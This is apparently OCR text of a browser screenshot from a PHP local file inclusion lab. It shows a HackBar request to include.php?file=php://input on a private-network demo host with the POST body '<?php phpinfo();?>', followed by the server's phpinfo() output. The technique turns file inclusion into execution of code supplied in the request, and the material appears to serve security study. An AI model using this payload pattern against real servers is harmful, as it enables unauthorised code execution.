 PHP 7.3.4 - phpinfo()
192.168.232.195/demo01/include.php?file=php://input
搜索
JS
PDF
ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.232.195/demo01/include.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php phpinfo();?>
PHP Version 7.3.4
php
System
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15